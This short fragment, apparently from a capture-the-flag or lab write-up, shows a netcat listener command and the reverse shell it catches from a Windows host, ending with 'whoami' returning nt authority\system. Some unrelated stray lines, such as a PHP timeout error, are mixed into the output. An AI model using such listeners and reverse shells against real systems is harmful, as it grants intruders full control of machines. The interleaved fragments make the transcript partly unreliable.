 → ~ nc -nlvp 29999
Fatal error: Maximum execution time of 120 seconds
listening on [any] 29999 ...
connect to [10.50.55.235] from (UNKNOWN) [10.200.57.100] 51918
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
Home
C:\Windows\system32>whoami
whoami
nt authority\system
VBox_GAs_...
C:\Windows\system32>